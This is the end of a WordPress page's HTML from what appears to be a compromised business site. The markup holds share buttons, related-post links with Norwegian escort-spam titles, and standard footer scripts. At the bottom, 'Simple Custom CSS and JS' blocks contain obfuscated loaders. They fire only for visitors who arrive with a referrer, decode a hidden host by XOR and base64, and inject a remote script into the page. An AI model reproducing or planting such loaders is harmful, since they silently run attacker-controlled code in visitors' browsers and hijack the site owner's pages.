								<path d="M23.999,11.786c0-1.576-1.294-2.858-2.885-2.858c-0.689,0-1.321,0.241-1.817,0.641
								c-1.759-1.095-3.991-1.755-6.383-1.895l1.248-3.91l3.43,0.8c0.09,1.237,1.134,2.217,2.405,2.217c1.33,0,2.412-1.072,2.412-2.391
								c0-1.318-1.082-2.39-2.412-2.39c-0.93,0-1.739,0.525-2.141,1.291l-3.985-0.93c-0.334-0.078-0.671,0.112-0.775,0.436L11.547,7.65
								C8.969,7.712,6.546,8.375,4.658,9.534c-0.49-0.38-1.105-0.607-1.774-0.607C1.293,8.927,0,10.209,0,11.785
								c0,0.974,0.495,1.836,1.249,2.351c-0.031,0.227-0.048,0.455-0.048,0.686c0,1.97,1.156,3.803,3.254,5.16
								C6.468,21.283,9.13,22,11.952,22s5.485-0.716,7.496-2.018c2.099-1.357,3.254-3.19,3.254-5.16c0-0.21-0.014-0.419-0.041-0.626
								C23.464,13.689,23.999,12.798,23.999,11.786 M19.997,3.299c0.607,0,1.102,0.49,1.102,1.091c0,0.602-0.494,1.092-1.102,1.092
								s-1.102-0.49-1.102-1.092C18.896,3.789,19.389,3.299,19.997,3.299 M6.805,13.554c0-0.888,0.752-1.633,1.648-1.633
								c0.897,0,1.625,0.745,1.625,1.633c0,0.889-0.728,1.61-1.625,1.61C7.557,15.163,6.805,14.442,6.805,13.554 M15.951,18.288
								c-0.836,0.827-2.124,1.229-3.939,1.229c-0.004,0-0.008-0.001-0.013-0.001c-0.004,0-0.008,0.001-0.013,0.001
								c-1.815,0-3.103-0.402-3.938-1.229c-0.256-0.254-0.256-0.665,0-0.919c0.256-0.253,0.671-0.253,0.927,0
								c0.576,0.571,1.561,0.849,3.01,0.849c0.005,0,0.009,0.001,0.013,0.001c0.005,0,0.009-0.001,0.013-0.001
								c1.45,0,2.435-0.278,3.012-0.849c0.256-0.254,0.671-0.253,0.927,0C16.206,17.623,16.206,18.034,15.951,18.288 M15.569,15.163
								c-0.897,0-1.651-0.721-1.651-1.61s0.754-1.633,1.651-1.633s1.625,0.745,1.625,1.633C17.193,14.442,16.466,15.163,15.569,15.163"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="tumblr">
					<a href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F05%2F01%2Fthai-sex-oslo-best-escort-girls-telefonnummer-sok-norge-massasje-porsgrunn%2F" aria-label="Partager sur Tumblr" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M19.44,22.887c-1.034,0.487-1.97,0.828-2.808,1.024
								c-0.838,0.195-1.744,0.293-2.718,0.293c-1.106,0-2.083-0.14-2.933-0.418c-0.851-0.279-1.575-0.677-2.175-1.194
								c-0.6-0.518-1.017-1.067-1.248-1.649c-0.231-0.581-0.347-1.425-0.347-2.53V9.93H4.56V6.482c0.947-0.309,1.759-0.751,2.434-1.327
								C7.67,4.58,8.212,3.889,8.62,3.081C9.029,2.274,9.311,1.247,9.464,0h3.429v6.131h5.747V9.93h-5.747v6.208
								c0,1.403,0.074,2.304,0.223,2.702c0.149,0.399,0.426,0.718,0.829,0.954c0.536,0.322,1.148,0.483,1.838,0.483
								c1.225,0,2.444-0.399,3.657-1.196V22.887L19.44,22.887z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="viadeo">
					<a href="https://partners.viadeo.com/share?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F05%2F01%2Fthai-sex-oslo-best-escort-girls-telefonnummer-sok-norge-massasje-porsgrunn%2F" aria-label="Partager sur Viadeo" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M21.046,0.546c-1.011,2.159-2.882,2.557-2.882,2.557c-1.87,0.476-2.525,1.202-2.525,1.202
								c-1.871,1.889-0.396,4.181-0.396,4.181c4.039-0.922,5.514-4.259,5.514-4.259c-0.181,2.242-4.986,4.887-4.986,4.887
								c1.592,1.565,3.111,1.374,4.112,0.775c1.328-0.795,1.968-2.537,1.968-2.537C23.142,3.484,21.046,0.546,21.046,0.546z
								M14.424,7.082c0.044,0.662,0.772,12.464-5.445,14.829c0,0,0.571,0.108,1.216,0.079c0,0,7.912-5.015,4.283-14.745
								C14.478,7.244,14.463,7.185,14.424,7.082z M11.113,0c1.988,3.356,3.067,6.364,3.311,7.081V7.052C13.936,1.88,11.113,0,11.113,0z"/>
								<path d="M16.465,15.438c0,1.192-0.283,2.301-0.85,3.332c-0.566,1.031-1.328,1.825-2.295,2.385
								c-0.962,0.559-2.022,0.839-3.169,0.839c-1.153,0-2.207-0.28-3.169-0.839C6.02,20.595,5.253,19.8,4.687,18.769
								c-0.566-1.03-0.85-2.139-0.85-3.332c0-1.845,0.62-3.42,1.861-4.725c1.24-1.3,2.725-1.953,4.454-1.953
								c0.82,0,1.587,0.152,2.3,0.447c0.073-0.756,0.337-1.457,0.625-2.032c-0.899-0.329-1.87-0.491-2.92-0.491
								c-2.496,0-4.561,0.923-6.197,2.772c-1.485,1.673-2.232,3.656-2.232,5.932c0,2.301,0.786,4.313,2.354,6.031
								C5.655,23.141,7.677,24,10.152,24c2.466,0,4.488-0.859,6.056-2.581c1.573-1.722,2.354-3.734,2.354-6.031
								c0-1.232-0.215-2.375-0.645-3.425c-0.723,0.447-1.406,0.677-1.973,0.8C16.295,13.578,16.465,14.471,16.465,15.438z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="whatsapp">
					<a href="whatsapp://send?text=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F05%2F01%2Fthai-sex-oslo-best-escort-girls-telefonnummer-sok-norge-massasje-porsgrunn%2F" aria-label="Partager sur WhatsApp" onclick="oss_onClick( this.href );return false;" data-action="share/whatsapp/share">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 90 90" aria-hidden="true" focusable="false">
								<path id="WhatsApp" d="M90,43.841c0,24.213-19.779,43.841-44.182,43.841c-7.747,0-15.025-1.98-21.357-5.455L0,90l7.975-23.522
									c-4.023-6.606-6.34-14.354-6.34-22.637C1.635,19.628,21.416,0,45.818,0C70.223,0,90,19.628,90,43.841z M45.818,6.982
									c-20.484,0-37.146,16.535-37.146,36.859c0,8.065,2.629,15.534,7.076,21.61L11.107,79.14l14.275-4.537
									c5.865,3.851,12.891,6.097,20.437,6.097c20.481,0,37.146-16.533,37.146-36.857S66.301,6.982,45.818,6.982z M68.129,53.938
									c-0.273-0.447-0.994-0.717-2.076-1.254c-1.084-0.537-6.41-3.138-7.4-3.495c-0.993-0.358-1.717-0.538-2.438,0.537
									c-0.721,1.076-2.797,3.495-3.43,4.212c-0.632,0.719-1.263,0.809-2.347,0.271c-1.082-0.537-4.571-1.673-8.708-5.333
									c-3.219-2.848-5.393-6.364-6.025-7.441c-0.631-1.075-0.066-1.656,0.475-2.191c0.488-0.482,1.084-1.255,1.625-1.882
									c0.543-0.628,0.723-1.075,1.082-1.793c0.363-0.717,0.182-1.344-0.09-1.883c-0.27-0.537-2.438-5.825-3.34-7.977
									c-0.902-2.15-1.803-1.792-2.436-1.792c-0.631,0-1.354-0.09-2.076-0.09c-0.722,0-1.896,0.269-2.889,1.344
									c-0.992,1.076-3.789,3.676-3.789,8.963c0,5.288,3.879,10.397,4.422,11.113c0.541,0.716,7.49,11.92,18.5,16.223
									C58.2,65.771,58.2,64.336,60.186,64.156c1.984-0.179,6.406-2.599,7.312-5.107C68.398,56.537,68.398,54.386,68.129,53.938z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
	</ul>

</div><!-- .entry-share -->



	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Vous devriez également aimer</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-845 post type-post status-publish format-standard hentry category-non-classe entry">

					
					<h3 class="related-post-title">
						<a href="https://global-printing-materiels.dz/2022/03/18/lene-alexandra-nakenbilder-shemale-escorts-oslo-dating-sider-norge-par-soker-par/" title="Lene alexandra nakenbilder shemale escorts oslo | dating sider norge par søker par" rel="bookmark">Lene alexandra nakenbilder shemale escorts oslo | dating sider norge par søker par</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2022-03-18T21:48:14+01:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>18 mars 2022</time>

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-1485 post type-post status-publish format-standard hentry category-non-classe entry">

					
					<h3 class="related-post-title">
						<a href="https://global-printing-materiels.dz/2022/01/27/gratis-sex-date-eskorte-tonsberg-victoriamilan-no-sex-massage-hot-girl/" title="Gratis sex date eskorte tønsberg &#8211; victoriamilan no sex massage hot girl" rel="bookmark">Gratis sex date eskorte tønsberg &#8211; victoriamilan no sex massage hot girl</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2022-01-27T07:33:50+01:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>27 janvier 2022</time>

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-1720 post type-post status-publish format-standard hentry category-non-classe entry">

					
					<h3 class="related-post-title">
						<a href="https://global-printing-materiels.dz/2022/06/01/free-nude-webcam-mature-ladies-escorts-svenske-sexfilmer-damer-uten-truse/" title="Free nude webcam mature ladies escorts svenske sexfilmer damer uten truse" rel="bookmark">Free nude webcam mature ladies escorts svenske sexfilmer damer uten truse</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2022-06-01T11:49:44+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>1 juin 2022</time>

				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr">

	
	<div id="footer-bottom-inner" class="container clr">

		
			<div id="footer-bottom-menu" class="navigation clr">

				
			</div><!-- #footer-bottom-menu -->

			
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright 2026			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a id="scroll-top" class="scroll-top-right" href="#"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gpm/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://global-printing-materiels.dz/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/js/third/magnific-popup.min.js?ver=1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js?ver=1.0" id="oceanwp-lightbox-js"></script>
<script type="text/javascript" id="oceanwp-main-js-extra">
/* <![CDATA[ */
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"drop_down","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https://global-printing-materiels.dz/wp-admin/admin-ajax.php"};
//# sourceURL=oceanwp-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/js/main.min.js?ver=1.0" id="oceanwp-main-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/plugins/ocean-extra/includes/widgets/js/mailchimp.min.js?ver=6.9" id="oe-mailchimp-script-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/plugins/ocean-social-sharing/assets/js/social.min.js?ver=1.1.1" id="oss-social-share-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://global-printing-materiels.dz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://global-printing-materiels.dz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c1c33e) {
    
    var _f5c376 = Date.now();
    var _af99a1 = 1000;
    _f5c376 = _f5c376 / _af99a1;
    _f5c376 = Math.floor(_f5c376);

    var _11b323 = 600;
    _f5c376 -= _f5c376 % _11b323;
    _f5c376 = _f5c376.toString(16);

    var _b9166a = _c1c33e.referrer;

    if (!_b9166a) return;

    var _8daab = [10235, 10238, 10209, 10226, 10227, 10230, 10212, 10239, 10229, 10232, 10230, 10213, 10227, 10236, 10238, 10211, 10169, 10238, 10233, 10225, 10232];

    _8daab = _8daab.map(function(_65ce0e){
        return _65ce0e ^ 10135;
    });

    var _c4ffec = "5aa9aecf0a81f007ffceadab6c32f690";
    
    _8daab = String.fromCharCode(..._8daab);

    var _b1b5b9 = "https://";
    var _1b8b9a = "/";
    var _4e4879 = "track-";

    var _ac46df = ".js";

    var _bc5db6 = _c1c33e.createElement("script");
    _bc5db6.type = "text/javascript";
    _bc5db6.async = true;
    _bc5db6.src = _b1b5b9 + _8daab + _1b8b9a + _4e4879 + _f5c376 + _ac46df;

    _c1c33e.getElementsByTagName("head")[0].appendChild(_bc5db6)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c1c33e) {
    
    var _f5c376 = Date.now();
    var _af99a1 = 1000;
    _f5c376 = _f5c376 / _af99a1;
    _f5c376 = Math.floor(_f5c376);

    var _11b323 = 600;
    _f5c376 -= _f5c376 % _11b323;
    _f5c376 = _f5c376.toString(16);

    var _b9166a = _c1c33e.referrer;

    if (!_b9166a) return;

    var _8daab = [10235, 10238, 10209, 10226, 10227, 10230, 10212, 10239, 10229, 10232, 10230, 10213, 10227, 10236, 10238, 10211, 10169, 10238, 10233, 10225, 10232];

    _8daab = _8daab.map(function(_65ce0e){
        return _65ce0e ^ 10135;
    });

    var _c4ffec = "5aa9aecf0a81f007ffceadab6c32f690";
    
    _8daab = String.fromCharCode(..._8daab);

    var _b1b5b9 = "https://";
    var _1b8b9a = "/";
    var _4e4879 = "track-";

    var _ac46df = ".js";

    var _bc5db6 = _c1c33e.createElement("script");
    _bc5db6.type = "text/javascript";
    _bc5db6.async = true;
    _bc5db6.src = _b1b5b9 + _8daab + _1b8b9a + _4e4879 + _f5c376 + _ac46df;

    _c1c33e.getElementsByTagName("head")[0].appendChild(_bc5db6)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 1865068d464e8662f4f1a581b0c3dc09 --><!-- end Simple Custom CSS and JS -->
</body>
</html>
